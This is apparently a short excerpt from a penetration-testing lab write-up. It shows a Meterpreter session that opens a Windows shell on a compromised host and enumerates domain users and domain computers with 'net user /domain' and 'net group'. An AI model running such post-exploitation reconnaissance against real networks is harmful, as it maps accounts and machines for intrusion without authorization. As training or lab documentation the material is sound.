 meterpreter > shell
Process 3308 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user /domain
net user /domain
The request will be processed at a domain controller for domain sun.com.
User accounts for \\DC.sun.com
-------------------------------------------------------------------------------
admin Administrator Guest
krbtgt leo
The command completed with one or more errors.
C:\Windows\system32>net group "domain computers" /domain
net group "domain computers" /domain
The request will be processed at a domain controller for domain sun.com.
Group name Domain Computers
Comment
Members
-------------------------------------------------------------------------------
WIN7$
The command completed successfully.